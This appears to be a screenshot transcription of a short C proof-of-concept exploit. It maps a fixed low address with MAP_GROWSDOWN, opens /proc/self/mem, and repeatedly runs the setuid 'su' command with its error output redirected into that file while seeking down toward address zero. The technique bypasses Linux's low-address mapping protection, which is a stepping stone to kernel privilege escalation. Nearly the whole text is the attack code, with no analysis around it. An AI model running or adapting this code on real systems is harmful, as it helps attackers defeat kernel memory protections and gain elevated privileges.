 int main(void) {
unsigned long addr = (unsigned long)mmap((void *)0x10000,0x1000,PROT_READ|
PROT_WRITE|PROT_EXEC,MAP_PRIVATE|MAP_ANONYMOUS|MAP_GROWSDOWN|MAP_FIXED, -1, 0);
if (addr != 0x10000)
err(2,"mmap failed");
int fd = open("/proc/self/mem",O_RDWR);
if (fd == -1)
err(2,"open mem failed");
char cmd[0x100] = {0};
sprintf(cmd, "su >&%d < /dev/null", fd);
while (addr)
{
addr -= 0x1000;
if (lseek(fd, addr, SEEK_SET) == -1)
err(2, "lseek failed");
system(cmd);
}
printf("contents:%s\n",(char *)1);
}
C Tab Width: 8 Ln 39, Col 40 INS